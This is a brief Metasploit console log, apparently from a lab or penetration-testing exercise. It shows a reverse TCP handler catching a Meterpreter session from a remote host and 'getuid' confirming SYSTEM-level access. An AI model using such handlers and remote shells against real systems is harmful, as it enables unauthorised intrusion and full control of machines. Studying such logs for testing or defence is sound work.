 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.4.2:4445
[*] Meterpreter session 2 opened (172.16.4.2:4445 -> 10.14.1.146:1041) at 2020-03-17 14:32:48 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter >